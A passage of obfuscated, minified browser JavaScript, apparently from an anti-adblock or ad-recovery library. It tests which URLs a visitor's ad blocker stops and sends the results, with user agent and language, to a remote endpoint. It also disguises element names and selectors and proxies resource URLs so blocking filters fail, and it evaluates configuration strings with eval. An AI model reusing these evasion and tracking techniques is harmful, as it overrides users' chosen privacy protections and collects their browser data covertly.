await(0x0,F['c'])((KM,Kb)=>{const mj=a2a;if(mj(0xa51)===KK[mj(0x98c)]){const Kv=new XMLHttpRequest();Kv[mj(0x1b2)](mj(0xf3e),()=>{const mq=mj;0x4===Kv[mq(0xb91)]&&(Kv[mq(0x809)]>=0xc8&&Kv[mq(0x809)]<0x12c||Ka[mq(0xa73)](Kv[mq(0x809)])?KM():Kb());}),Kv[mj(0x1b2)](mj(0x95d),()=>Kb()),Kv[mj(0x87c)](mj(0x920),Kh),Kv[mj(0x3a6)]();}else{if(mj(0x7bb)===KK[mj(0x98c)]){if(R['A'][mj(0x788)]())K4(Kh)[mj(0x453)](Ks=>Ks?Kb():KM())[mj(0x4e9)](Kb);else{const Ks=new Image();Ks[mj(0x1b2)](mj(0x224),()=>KM()),Ks[mj(0x1b2)](mj(0x95d),()=>Kb()),Ks[mj(0x8a5)]=Kh;}}else{if(mj(0x8da)===KK[mj(0x98c)]){const Kj=document[mj(0xf40)](mj(0x8da));Kj[mj(0x1b2)](mj(0x224),()=>KM()),Kj[mj(0x1b2)](mj(0x95d),()=>Kb()),Kj[mj(0x8a5)]=Kh,document[mj(0xe26)][mj(0xe47)](Kj);}}}}),!0x0;}catch(KM){return(0x0,Z['I1'])()?(O['A'][mi(0xbb5)](mi(0x963)[mi(0xb4a)](KK[mi(0xa8e)])),!0x0):(O['A'][mi(0xbb5)](mi(0x74c)[mi(0xb4a)](KK[mi(0xa8e)],mi(0x1ad))),!0x1);}}));return KG[0x0]!==KG[0x1];}(null!=K9?K9:{'type':mI(0x7bb),'url':[mI(0x5d2),mI(0x75e)]});}async function K4(K9){const mm=m7;let KK=arguments[mm(0x7ae)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],Ka=arguments[mm(0x7ae)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const KG=await T['A'][mm(0x3d3)]()[mm(0xafc)][mm(0x915)](window,K9);if(KG[mm(0x9d4)])return!0x0;if(null===KG[mm(0x6f1)]&&mm(0x4fb)===KG[mm(0x98c)])return!0x0;if(KG[mm(0x809)]<0xc8||KG[mm(0x809)]>=0x12c)return!0x0;const Kh=await KG[mm(0x774)]();if(0x0===Kh[mm(0x7ae)])return!0x0;if(!KK[mm(0x981)](KM=>Kh[mm(0xa73)](KM)))return!0x0;if(Ka[mm(0xf06)](KM=>Kh[mm(0xa73)](KM)))return!0x0;}catch(KM){return(0x0,Z['I1'])()?(O['A'][mm(0xbb5)](mm(0x293)[mm(0xb4a)](K9)),!0x1):(O['A'][mm(0xbb5)](mm(0xe45)[mm(0xb4a)](K9,mm(0xcce))),!0x0);}return!0x1;}async function K5(){const mO=m7,K9=document[mO(0xf40)](mO(0x925)),KK=await(0x0,F['c'])((Ka,KG)=>{const mY=mO;var Kh;K9[mY(0x712)][mY(0xfb)](mY(0x4e2),'0'),K9[mY(0x712)][mY(0xfb)](mY(0x935),'0'),K9[mY(0x712)][mY(0xfb)](mY(0x560),mY(0xee9)),K9[mY(0x712)][mY(0xfb)](mY(0x54b),mY(0xc0e)),document[mY(0xe26)][mY(0xe47)](K9);const KM=null===(Kh=D['A'][mY(0x3d3)](window)[mY(0x399)][mY(0x3d3)][mY(0x915)](K9,window))||void 0x0===Kh?void 0x0:Kh[mY(0x5ba)];if(!KM)return Ka(!0x1);KM[mY(0xb01)][mY(0x87c)](),KM[mY(0xb01)][mY(0xe0e)](mY(0x1c4)),KM[mY(0xb01)][mY(0x417)]();const Kb=KM[mY(0xb01)][mY(0xf40)](mY(0x8da));Kb[mY(0xf22)](mY(0x8a5),mY(0x7c4)),Kb[mY(0x1b2)](mY(0x224),()=>Ka(!0x1)),Kb[mY(0x1b2)](mY(0x95d),()=>Ka(!0x0)),KM[mY(0xb01)][mY(0xe26)][mY(0xe47)](Kb);});return K9[mO(0x3ef)](),KK;}async function K6(){const mt=m7,K9=document[mt(0xf40)](mt(0x925)),KK=await(0x0,F['c'])((Ka,KG)=>{const mJ=mt;var Kh;K9[mJ(0x712)][mJ(0xfb)](mJ(0x4e2),'0'),K9[mJ(0x712)][mJ(0xfb)](mJ(0x935),'0'),K9[mJ(0x712)][mJ(0xfb)](mJ(0x560),mJ(0xee9)),K9[mJ(0x712)][mJ(0xfb)](mJ(0x54b),mJ(0xc0e)),document[mJ(0xe26)][mJ(0xe47)](K9);const KM=null===(Kh=D['A'][mJ(0x3d3)](window)[mJ(0x399)][mJ(0x3d3)][mJ(0x915)](K9,window))||void 0x0===Kh?void 0x0:Kh[mJ(0x5ba)];if(!KM)return Ka(!0x0);KM[mJ(0xb01)][mJ(0x87c)](),KM[mJ(0xb01)][mJ(0xe0e)](mJ(0x1c4)),KM[mJ(0xb01)][mJ(0x417)]();const Kb=KM[mJ(0xb01)][mJ(0xf40)](mJ(0x8da));Kb[mJ(0xf22)](mJ(0x8a5),mJ(0x6ad)),Kb[mJ(0x1b2)](mJ(0x224),()=>{const mE=mJ;try{var Kv;const Ks=KM[mE(0xa03)];if(!Ks)return Ka(!0x0);if(!(null===(Kv=Object[mE(0x675)](Ks,mE(0x9fd)))||void 0x0===Kv?void 0x0:Kv[mE(0x207)]))return Ka(!0x0);Ka(!0x1);}catch(Kj){return Ka(!0x0);}}),Kb[mJ(0x1b2)](mJ(0x95d),()=>Ka(!0x0)),KM[mJ(0xb01)][mJ(0xe26)][mJ(0xe47)](Kb);});return K9[mt(0x3ef)](),KK;}function K7(){const mk=m7,K9=Y['A'][mk(0x3d3)](mk(0x25c),!0x1,mk(0x139));return!!K9&&!!K9[mk(0x2fb)](',')[0x4];}async function K8(K9,KK,Ka,KG){const md=m7;if(md(0x6b1)==typeof window)return;if(window!==window[md(0x2c3)])return;const Kh=[],KM=[];[md(0x31e),md(0x903),md(0x3dc),md(0x127),md(0x7e3)][md(0x8f0)](Kv=>{const mD=md;KM[mD(0x6e2)](async()=>{const mx=mD;Kh[mx(0x6e2)](await(async Ks=>{const mR=mx,Kj=performance[mR(0xb14)]();let Kq,Ki=!0x1;try{const KI=new AbortController(),Km=setTimeout(()=>KI[mR(0xb88)](),0x1388);await D['A'][mR(0x3d3)](window)[mR(0xafc)][mR(0x915)](window,Ks,{'method':mR(0x920),'signal':KI[mR(0xa1c)],'mode':mR(0xa17),'credentials':mR(0xbbf)}),clearTimeout(Km);}catch(KO){Ki=!0x0,KO instanceof Error&&(Kq=mR(0xcbf)===KO[mR(0xd87)]?mR(0xfa):KO[mR(0x16b)]);}return{'type':mR(0x9b6),'url':Ks,'blocked':Ki,'time_elapsed':performance[mR(0xb14)]()-Kj,'error':Kq};})(Kv));});}),[md(0x7c4),md(0x6ad),md(0xa11),md(0x6d8),md(0x56b),md(0x2a5),md(0x7fa)][md(0x8f0)](Kv=>{const mF=md;KM[mF(0x6e2)](async()=>{const mZ=mF;Kh[mZ(0x6e2)](await(async Ks=>{const mp=mZ,Kj=performance[mp(0xb14)]();let Kq,Ki=!0x1;try{const KI=(0x0,W['sG'])(window,K9,Ks),Km=new Promise((KO,KY)=>setTimeout(()=>KY(new Error(mp(0xfa))),0x1388));Ki=await Promise[mp(0x6a7)]([KI,Km]);}catch(KO){Ki=!0x0,KO instanceof Error&&(Kq=KO[mp(0x16b)]);}return{'type':mp(0x8da),'url':Ks,'blocked':Ki,'time_elapsed':performance[mp(0xb14)]()-Kj,'error':Kq};})(Kv));});});const Kb=[];for(;KM[md(0x7ae)]>0x0||Kb[md(0x7ae)]>0x0;){for(;KM[md(0x7ae)]>0x0&&Kb[md(0x7ae)]<0x3;){const Kv=KM[md(0x46b)]()()[md(0xdbc)](()=>{const mL=md,Ks=Kb[mL(0x5c0)](Kv);Ks>-0x1&&Kb[mL(0x3ac)](Ks,0x1);});Kb[md(0x6e2)](Kv);}Kb[md(0x7ae)]>0x0&&await Promise[md(0x6a7)](Kb);}try{const Ks={'event_timestamp':Date[md(0xb14)]()/0x3e8,'host':K9[md(0x5fc)],'user_agent':navigator[md(0xd89)],'language':navigator[md(0x685)],'event_sample_ratio':KK,'is_blocking_ads':Ka,'is_blocking_acceptable_ads':KG,'verdicts':Kh[md(0x195)](Kq=>({'url':Kq[md(0xa8e)],'type':Kq[md(0x98c)],'blocked':Kq[md(0xcdc)],'time_elapsed':Math[md(0xf27)](Kq[md(0x729)]),'error':Kq[md(0x95d)]}))},Kj=(0x0,B['Wq'])({'protectUrlContext':K9,'url':''[md(0xb4a)](J['A'][md(0xd41)],md(0x699)),'kind':B['MN'][md(0x6c5)],'baseUrl':J['A'][md(0xd41)],'endpoint':J['A'][md(0xd41)]});await fetch(Kj,{'method':md(0x4c9),'headers':{'Content-Type':md(0x9c6)},'body':JSON[md(0x19a)]({'table':md(0x6fc),'dataset':md(0x2aa),'data':Ks}),'credentials':md(0xbbf)});}catch(Kq){}}},0x215e:(M,b,v)=>{'use strict';const mW=a2a;v['d'](b,{'A':()=>s});class s{static[mW(0x730)](){const mA=mW;try{if(null!=window[mA(0xadd)][mA(0xc89)]&&mA(0x730)===window[mA(0xadd)][mA(0xc89)][mA(0x730)][mA(0xd87)])return!0x0;}catch(j){}return!0x1;}static[mW(0x65c)](){const mz=mW;try{if(s[mz(0x730)]())return!0x1;const j=navigator[mz(0xd89)][mz(0x2b2)](),q=[mz(0x6d9)];return![mz(0xa88),mz(0xe67),mz(0xd0a),mz(0x55e),mz(0xc43),mz(0xa8b),mz(0x22e),mz(0xca),mz(0xec6),mz(0x9fb),mz(0xc91),mz(0x9bb),mz(0xb18)][mz(0xf06)](i=>j[mz(0xa73)](i))&&q[mz(0xf06)](i=>j[mz(0xa73)](i));}catch(i){}return!0x1;}static[mW(0xab9)](){const mT=mW;try{if(s[mT(0x730)]())return!0x1;const j=navigator[mT(0xd89)][mT(0x2b2)]();if(j[mT(0xa73)](mT(0x8fc))||j[mT(0xa73)](mT(0x8e2)))return!0x0;const q=[mT(0xec6)];return![mT(0xa88),mT(0xe67),mT(0xd0a),mT(0x55e),mT(0xc43),mT(0xa8b),mT(0x22e),mT(0xca),mT(0x9fb),mT(0xc91),mT(0x9bb),mT(0xb18)][mT(0xf06)](i=>j[mT(0xa73)](i))&&q[mT(0xf06)](i=>j[mT(0xa73)](i));}catch(i){}return!0x1;}static[mW(0x788)](){const mf=mW;try{const j=navigator[mf(0xd89)][mf(0x2b2)]();return j[mf(0xa73)](mf(0x364))&&j[mf(0xa73)](mf(0x2ab));}catch(q){}return!0x1;}static[mW(0xd93)](){const mB=mW;try{return navigator[mB(0xd89)][mB(0x2b2)]()[mB(0xa73)](mB(0xd2e));}catch(j){}return!0x1;}static[mW(0xaec)](){const mc=mW;return navigator[mc(0xd89)][mc(0x2b2)]()[mc(0xa73)](mc(0x4d3));}}},0x140b:(M,b,v)=>{'use strict';const mC=a2a;v['d'](b,{'H':()=>O,'f':()=>Y});var j=v(0x4c5);const q=mC(0x383),I=0x927c0,m=()=>{const mU=mC,J=j['A'][mU(0x3d3)](q);if(J)try{const E=Date[mU(0xb14)](),k=JSON[mU(0xb00)](atob(J))[mU(0xd4b)](d=>d[mU(0xd31)]+I>E);j['A'][mU(0x207)](q,btoa(JSON[mU(0x19a)](k)));}catch(d){}},O=J=>{const mr=mC;m();const E=j['A'][mr(0x3d3)](q);if(E)try{const k=JSON[mr(0xb00)](atob(E)),d=Date[mr(0xb14)](),D=k[mr(0x88e)](x=>x[mr(0xa8e)]===J);if(!D||D[mr(0xd31)]+I<d)return;return D[mr(0xcdc)];}catch(x){return;}},Y=(J,E)=>{const ml=mC;m();const k=j['A'][ml(0x3d3)](q);try{const d=k?JSON[ml(0xb00)](atob(k)):[],D=d[ml(0x297)](x=>x[ml(0xa8e)]===J);-0x1!==D?(d[D][ml(0xcdc)]=E,d[D][ml(0xd31)]=Date[ml(0xb14)]()):d[ml(0x6e2)]({'url':J,'timestamp':Date[ml(0xb14)](),'blocked':E}),j['A'][ml(0x207)](q,btoa(JSON[ml(0x19a)](d)));}catch(x){}};},0x1fc3:(M,b,v)=>{'use strict';const O3=a2a;v['d'](b,{'A1':()=>R,'AG':()=>x,'M5':()=>z,'VE':()=>A,'VL':()=>k,'sG':()=>F,'vR':()=>Z,'z9':()=>E});var s=v(0x6f7),j=v(0x23b5),q=v(0x261a),i=v(0x1fae),I=v(0x1b9d),m=v(0x14a1),O=v(0x1d7d),Y=v(0x215e),t=v(0x197c),J=v(0x140b);function E(T){const mS=a2a,f=null==T?void 0x0:T[mS(0x195)]((B,c)=>({'autoRecovery':B,'configIndex':c}))[mS(0xd4b)](B=>{const me=mS;let {autoRecovery:c}=B;return c[me(0xa2e)];})[mS(0x88e)](B=>{const mQ=mS;let {autoRecovery:c}=B;if(!c[mQ(0x4b9)])return!0x0;try{if(eval(c[mQ(0x4b9)][mQ(0x4a4)]))return!0x0;}catch(C){O['A'][mQ(0xbb5)](mQ(0x3be),C);}return!0x1;});return f;}function k(T,f,B){const mw=a2a;try{const c=(0x0,s['Wq'])({'protectUrlContext':f,'url':B,'kind':s['MN'][mw(0x5f5)],'endpoint':j['A'][mw(0xd41)]}),C=mw(0xad8)[mw(0xb4a)](c,'\x22]');if(!q['A'][mw(0x3d3)](T)[mw(0x794)][mw(0x915)](T[mw(0xb01)][mw(0xe26)],C)){const U=T[mw(0xb01)][mw(0xf40)](mw(0xee5));U[mw(0x591)]=mw(0x20f),U['as']=mw(0x8da),q['A'][mw(0x3d3)](T)[mw(0x29b)][mw(0x207)][mw(0x915)](U,c),T[mw(0xb01)][mw(0xe26)][mw(0xe47)](U);}}catch(l){}}const d=[];let D=!0x1;function x(T,f,B){const mV=a2a;d[mV(0x6e2)](B),D||(D=!0x0,function c(){const mP=mV,C=d[mP(0x46b)]();if(!C)return void(D=!0x1);const U=T[mP(0xb01)][mP(0xf40)](mP(0x8da));U[mP(0x8a5)]=(0x0,s['Wq'])({'protectUrlContext':f,'url':C[mP(0x8a5)],'kind':s['MN'][mP(0x5f5)],'endpoint':j['A'][mP(0xd41)]});for(const {name:l,value:S}of Array[mP(0xd4)](C[mP(0xc80)]))mP(0x8a5)!==l&&U[mP(0xf22)](l,S);C[mP(0xa5f)]||C[mP(0x28e)]?(U[mP(0x1b2)](mP(0x224),()=>{const mN=mP;C[mN(0x978)](new Event(mN(0x224)));}),U[mP(0x1b2)](mP(0x95d),()=>{const mn=mP,Q=new Event(mn(0x95d));Q[mn(0x40f)]=!0x0,C[mn(0x978)](Q);}),T[mP(0xb01)][mP(0xe26)][mP(0xe47)](U),c()):(U[mP(0x1b2)](mP(0x224),()=>{const my=mP;C[my(0x978)](new Event(my(0x224))),c();}),U[mP(0x1b2)](mP(0x95d),()=>{const mo=mP,Q=new Event(mo(0x95d));Q[mo(0x40f)]=!0x0,C[mo(0x978)](Q),c();}),T[mP(0xb01)][mP(0xe26)][mP(0xe47)](U));}());}async function R(T,f,B){const mX=a2a,c=(0x0,J['H'])(B);if(void 0x0!==c)return F(T,f,B)[mX(0x453)](U=>{(0x0,J['f'])(B,U);}),c;const C=await F(T,f,B);return(0x0,J['f'])(B,C),C;}async function F(T,f,B){const mH=a2a;if(Y['A'][mH(0xab9)]()&&Y['A'][mH(0xaec)]())return await(0x0,t['p'])(f,B);const c=T[mH(0xb01)][mH(0xf40)](mH(0xee5));c[mH(0x591)]=mH(0x20f),c['as']=mH(0x8da),q['A'][mH(0x3d3)](T)[mH(0x29b)][mH(0x207)][mH(0x915)](c,B);const C=new Promise(U=>{const mu=mH;c[mu(0x1b2)](mu(0x224),()=>{const mg=mu;try{T[mg(0xb01)][mg(0xe26)][mg(0xdb1)](c);}catch(l){}U(!0x1);}),c[mu(0x1b2)](mu(0x95d),()=>{const O0=mu;try{T[O0(0xb01)][O0(0xe26)][O0(0xdb1)](c);}catch(l){}U(!0x0);});});return T[mH(0xb01)][mH(0xe26)][mH(0xe47)](c),C;}function Z(T,f,B){const O1=a2a;if(B[O1(0x816)]&&B[O1(0x719)]instanceof Element&&!B[O1(0x719)][O1(0x66b)]){B[O1(0x719)][O1(0x66b)]=!0x0;const c=(0x0,s['Wq'])({'protectUrlContext':T,'url':B[O1(0x816)],'kind':s['MN'][O1(0xa1a)],'endpoint':j['A'][O1(0xd41)]}),C=f[O1(0xb01)][O1(0xf40)](O1(0xee5));Array[O1(0xd4)](B[O1(0x719)][O1(0xc80)])[O1(0x8f0)](U=>{const O2=O1;C[O2(0xf22)](U[O2(0xd87)],U[O2(0x302)]);}),q['A'][O1(0x3d3)](f)[O1(0x29b)][O1(0x207)][O1(0x915)](C,c),C[O1(0x66b)]=!0x0,B[O1(0x719)][O1(0x2d7)](O1(0x4e0),C);}}const p=[O3(0xda8),O3(0x164),O3(0x18b),O3(0xd25),O3(0x135),O3(0x6ea),O3(0xd37),O3(0x3f4),O3(0x14d),O3(0xf48),O3(0x4df),O3(0x595)],L=0x3,W=T=>{const O4=O3;var f;if(O4(0xc0e)!==T[O4(0x712)][O4(0xd1a)]||!T[O4(0x8b1)][O4(0xa73)](O4(0x8c5)))return!0x1;if(T[O4(0x8b1)][O4(0x7ae)]>0x2710)return!0x0;const B=null!==(f=T[O4(0x461)])&&void 0x0!==f?f:'';return p[O4(0xd4b)](c=>B[O4(0xa73)](c))[O4(0x7ae)]>=L;},A=(T,f,B)=>{const O5=O3,C=P=>(0x0,i['Bo'])(f,P),U=P=>(0x0,i['pI'])(f,P),S=P=>(0x0,i['yu'])(f,P);try{for(const P of Array[O5(0xd4)](B))if(P instanceof CSSStyleRule){if(!0x0!==P[O5(0x66b)]){var Q;if(!W(P)||null!==(Q=f[O5(0xf10)])&&void 0x0!==Q&&Q[O5(0xf06)](N=>{const O6=O5;var y;return null===(y=P[O6(0x461)])||void 0x0===y?void 0x0:y[O6(0xa73)](N);})){var w,V;const N=(0x0,I['Qw'])({'protectUrlContext':T,'selector':null!==(w=P[O5(0x461)])&&void 0x0!==w?w:'','idFilter':y=>(0x0,i['Bo'])(f,y),'attributeFilter':y=>(0x0,i['yu'])(f,y)});P[O5(0x461)]=null!==(V=P[O5(0x461)])&&void 0x0!==V&&V[O5(0xa73)](O5(0xf8))?N:''[O5(0xb4a)](P[O5(0x461)],',')[O5(0xb4a)](N);}for(let y=0x0;y<P[O5(0x712)][O5(0x7ae)];y++){const X=P[O5(0x712)][y],H=P[O5(0x712)][X];O5(0x567)==typeof H&&H[O5(0xa73)](O5(0x5bb))&&(P[O5(0x712)][X]=(0x0,I['oY'])({'protectUrlContext':T,'value':H,'idFilter':C,'urlFilter':U,'attributeFilter':S}));}}A(T,f,P[O5(0x587)]),P[O5(0x66b)]=!0x0;}else(P instanceof CSSMediaRule||P instanceof CSSSupportsRule)&&(!0x0!==P[O5(0x66b)]&&A(T,f,P[O5(0x587)]),P[O5(0x66b)]=!0x0);}catch(u){}},z=(T,f,B)=>{const O7=O3;if(!(B instanceof Element))return;const c=q['A'][O7(0x3d3)](window)[O7(0x5a4)][O7(0x3d3)][O7(0x915)](B);if((0x0,i['ts'])(f,c)){const Q=q['A'][O7(0x3d3)](window)[O7(0xacb)][O7(0x3d3)][O7(0x915)](B),w=O7(0x22d)+(0x0,m['md'])(c[O7(0x2b2)]()),V=new RegExp('<'[O7(0xb4a)](c[O7(0x2b2)](),O7(0xb4e)),'gi'),P=new RegExp('</'[O7(0xb4a)](c[O7(0x2b2)](),'>'),'gi'),N=Q[O7(0x5d7)](V,'<'[O7(0xb4a)](w,'$1'))[O7(0x5d7)](P,'</'[O7(0xb4a)](w,'>'));q['A'][O7(0x3d3)](window)[O7(0xacb)][O7(0x207)][O7(0x915)](B,N);}const C=q['A'][O7(0x3d3)](window)[O7(0x6af)][O7(0x3d3)][O7(0x915)](B);(0x0,i['Bo'])(f,C)&&q['A'][O7(0x3d3)](window)[O7(0x6af)][O7(0x207)][O7(0x915)](B,(0x0,m['md'])(C));const U=q['A'][O7(0x3d3)](window)[O7(0x2c1)][O7(0x3d3)][O7(0x915)](B);for(const y of Array[O7(0xd4)](U))(0x0,i['Bo'])(f,y)&&(U[O7(0x9ad)]((0x0,m['md'])(y)),U[O7(0x3ef)](y));const l=q['A'][O7(0x3d3)](window)[O7(0x478)][O7(0x3d3)][O7(0x915)](B);for(const X of Array[O7(0xd4)](l))if((0x0,i['yu'])(f,X[O7(0xd87)])){const H=O7(0x987)+(0x0,m['md'])(X[O7(0xd87)][O7(0x87b)](0x5)[O7(0x2b2)]());q['A'][O7(0x3d3)](window)[O7(0x8ed)][O7(0x915)](B,H,X[O7(0x302)]),q['A'][O7(0x3d3)](window)[O7(0xc2d)][O7(0x915)](B,X[O7(0xd87)]);}else(0x0,i['v5'])(f,X[O7(0xd87)],X[O7(0x302)])&&q['A'][O7(0x3d3)](window)[O7(0x8ed)][O7(0x915)](B,X[O7(0xd87)],(0x0,m['md'])(X[O7(0x302)]));if(B instanceof HTMLAnchorElement){const u=q['A'][O7(0x3d3)](window)[O7(0xecc)][O7(0x915)](B,O7(0x816));if(u&&!(0x0,s['EW'])(u))try{const g=new URL(u)[O7(0xbf)];(f[O7(0x4e4)][O7(0xf06)](K0=>K0[O7(0x447)](u))||f[O7(0xd2)][O7(0xf06)](K0=>g[O7(0x501)](K0)))&&q['A'][O7(0x3d3)](window)[O7(0x8ed)][O7(0x915)](B,O7(0x816),(0x0,s['Wq'])({'protectUrlContext':T,'url':u,'kind':s['MN'][O7(0x6c5)],'endpoint':j['A'][O7(0xd41)]}));}catch(K0){}}const S=B[O7(0xd77)]()[O7(0xd4b)](K1=>K1[O7(0xa73)](O7(0x72e)));S[O7(0x7ae)]>0x0&&S[O7(0x8f0)](K1=>{const O8=O7;B[O8(0x43a)](K1);});};},0x1d7d:(M,b,v)=>{'use strict';const O9=a2a;v['d'](b,{'A':()=>L});var j,q=v(0x2125),I=v(0x6f7),O=v(0x758),Y=v(0x190b),J=v(0x23b5),E=v(0x4c5),k=v(0x1d4b),D=v(0xff7),x=v(0x848),R=v(0x18f7);const F=O9(0x281);var Z=function(A){const OK=O9;return A[A[OK(0xd2d)]=0x0]=OK(0xd2d),A[A[OK(0xbfa)]=0x1]=OK(0xbfa),A[A[OK(0x1b0)]=0x2]=OK(0x1b0),A;}(Z||{});class L{constructor(A){const Oa=O9;var z=this;let T=arguments[Oa(0x7ae)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:Z[Oa(0x1b0)],B=arguments[Oa(0x7ae)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',C=arguments[Oa(0x7ae)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[Oa(0x919)]=A,this[Oa(0x6d2)]=T,this[Oa(0x6f9)]=B,this[Oa(0x42f)]=C,(0x0,q['A'])(this,Oa(0x9de),function(U){const OG=Oa;for(var S=arguments[OG(0x7ae)],Q=new Array(S>0x1?S-0x1:0x0),w=0x1;w<S;w++)Q[w-0x1]=arguments[w];return{'level':U,'timestamp':Date[OG(0xb14)](),'inventoryId':z[OG(0x6f9)],'args':Q};}),(0x0,q['A'])(this,Oa(0xc28),()=>{const Oh=Oa;window[Oh(0x1b2)](Oh(0x16b),U=>{const OM=Oh;if(U[OM(0x76d)]&&U[OM(0x76d)][OM(0x756)]===F){if(this[OM(0x6d2)]===Z[OM(0xbfa)])return W({'inventoryId':this[OM(0x6f9)],...U[OM(0x76d)]});if(this[OM(0x6d2)]===Z[OM(0xd2d)]&&U[OM(0x76d)][OM(0x6f9)]){if(OM(0xbb5)===U[OM(0x76d)][OM(0x7cb)])return L[OM(0xbb5)]('['[OM(0xb4a)](U[OM(0x76d)][OM(0x6f9)],']'),...U[OM(0x76d)][OM(0x343)]);if(OM(0x454)===U[OM(0x76d)][OM(0x7cb)])return L[OM(0x454)]('['[OM(0xb4a)](U[OM(0x76d)][OM(0x6f9)],']'),...U[OM(0x76d)][OM(0x343)]);if(OM(0x95d)===U[OM(0x76d)][OM(0x7cb)])return L[OM(0x95d)](U[OM(0x76d)][OM(0x95d)],'['[OM(0xb4a)](U[OM(0x76d)][OM(0x6f9)],']'),...U[OM(0x76d)][OM(0x343)]);}}});}),(0x0,q['A'])(this,Oa(0x7ab),()=>{const Ov=Oa,U=async()=>{const Ob=a2a;if(Ob(0x728)!==window[Ob(0x841)][Ob(0x849)]&&Ob(0xd8b)!==window[Ob(0x841)][Ob(0x849)])return;window[Ob(0x841)][Ob(0x849)]='';const S=prompt(Ob(0xee2));if(Ob(0x546)===S)return this[Ob(0x42f)][Ob(0x8f0)](P=>console[Ob(0xaa5)](...P[Ob(0x343)]));if(Ob(0xd8b)!==S)return;const Q=prompt(Ob(0xb99)),w=prompt(Ob(0x16b)),V=await L[Ob(0xbda)](Ob(0x869),null!=Q?Q:Ob(0xc47),null!=w?w:Ob(0xc47));alert(Ob(0xb90)),window[Ob(0x87c)](Ob(0x731)[Ob(0xb4a)](V));};window[Ov(0x1b2)](Ov(0xa55),U),window[Ov(0xa22)](U,0xbb8);}),T===Z[Oa(0xd2d)]&&this[Oa(0x7ab)](),T!==Z[Oa(0xd2d)]&&T!==Z[Oa(0xbfa)]||this[Oa(0xc28)]();}static[O9(0xbb5)](){const Os=O9;this[Os(0xd35)]();for(var A=arguments[Os(0x7ae)],z=new Array(A),T=0x0;T<A;T++)z[T]=arguments[T];const B=this[Os(0x6f8)][Os(0x9de)](Os(0xbb5),...z);if(this[Os(0x6f8)][Os(0x6d2)]!==Z[Os(0xd2d)])return W(B);this[Os(0x6f8)][Os(0x42f)][Os(0x6e2)](B),(J['A'][Os(0xbb5)]||Os(0xd70)===E['A'][Os(0x3d3)](Os(0xd7a),!0x1))&&console[Os(0xaa5)](...z);}static[O9(0x454)](){const Oj=O9;this[Oj(0xd35)]();for(var A=arguments[Oj(0x7ae)],z=new Array(A),T=0x0;T<A;T++)z[T]=arguments[T];const B=this[Oj(0x6f8)][Oj(0x9de)](Oj(0x454),...z);if(this[Oj(0x6f8)][Oj(0x6d2)]!==Z[Oj(0xd2d)])return W(B);this[Oj(0x6f8)][Oj(0x42f)][Oj(0x6e2)](B),(J['A'][Oj(0xbb5)]||Oj(0xd70)===E['A'][Oj(0x3d3)](Oj(0xd7a),!0x1))&&console[Oj(0x454)](...z);}static[O9(0x95d)](A){const Oq=O9;this[Oq(0xd35)]();for(var z=arguments[Oq(0x7ae)],T=new Array(z>0x1?z-0x1:0x0),B=0x1;B<z;B++)T[B-0x1]=arguments[B];const C=this[Oq(0x6f8)][Oq(0x9de)](Oq(0x95d),[A,...T]);if(C[Oq(0x95d)]=A,this[Oq(0x6f8)][Oq(0x6d2)]!==Z[Oq(0xd2d)])return W(C);this[Oq(0x6f8)][Oq(0x42f)][Oq(0x6e2)](C),(J['A'][Oq(0xbb5)]||Oq(0xd70)===E['A'][Oq(0x3d3)](Oq(0xd7a),!0x1))&&console[Oq(0x95d)](A,...T);}static[O9(0xc75)](A,z){const Oi=O9;return this[Oi(0xd35)](),L[Oi(0xbb5)](Oi(0xc75),A,z),L[Oi(0xbb5)](Oi(0x475),(function(){const OI=Oi;try{const T=performance[OI(0xad0)](OI(0x9d1));if(0x0===T[OI(0x7ae)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [B,C,U,S]=[0x0,0x0,0x0,0x0],[Q,w,V,P,N,X]=[0x0,0x0,0x0,0x0,0x0,0x0];return T[OI(0x8f0)](H=>{const Om=OI;B++,C+=H[Om(0xd80)],(0x0===Q||Q>H[Om(0xd80)])&&(Q=H[Om(0xd80)]),V<H[Om(0xd80)]&&(V=H[Om(0xd80)]),H[Om(0xd87)][Om(0xe3c)](J['A'][Om(0xd41)])&&(0x0,I['EW'])(H[Om(0xd87)])&&(0x0,I['sH'])(H[Om(0xd87)])[Om(0x819)][Om(0xe3c)](J['A'][Om(0xd41)])&&(U++,S+=H[Om(0xd80)],(0x0===P||P>H[Om(0xd80)])&&(P=H[Om(0xd80)]),X<H[Om(0xd80)]&&(X=H[Om(0xd80)]));}),w=C/B,N=S/U,{'minRTT':Q,'avgRTT':w,'maxRTT':V,'adshieldMinRTT':P,'adshieldAvgRTT':N,'adshieldMaxRTT':X};}catch(H){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),L[Oi(0xbda)](A,z,z);}static async[O9(0xbda)](A,z,T){const OO=O9;this[OO(0xd35)]();const B=this[OO(0x6f8)][OO(0x42f)][OO(0x195)](Q=>({...Q,'timestamp':Math[OO(0x367)](Q[OO(0xd31)]/0x3e8)})),C=Y['A'][OO(0x4fc)](JSON[OO(0x19a)](B)),U=await(0x0,x['C8'])(this[OO(0x6f8)][OO(0x919)],J['A'][OO(0xd41)])?(0x0,x['XV'])(J['A'][OO(0xd41)],0x0):J['A'][OO(0xd41)],S=new URL(''[OO(0xb4a)](U,OO(0x680)));return S[OO(0x3d1)][OO(0x842)](OO(0xc65),J['A'][OO(0xc65)]),S[OO(0x3d1)][OO(0x842)](OO(0x98c),A),S[OO(0x3d1)][OO(0x842)](OO(0x2ad),z),S[OO(0x3d1)][OO(0x842)](OO(0x16b),T),S[OO(0x3d1)][OO(0x842)](OO(0xa8e),location[OO(0x816)]),S[OO(0x3d1)][OO(0x842)](OO(0xa13),(0x0,k['z3'])()[OO(0xc05)]()),S[OO(0x3d1)][OO(0x842)](OO(0x357),(await(0x0,D['H4'])())[OO(0xc05)]()),S[OO(0x3d1)][OO(0x842)](OO(0x162),R['A'][OO(0x39c)](0x10,0x10)),(await 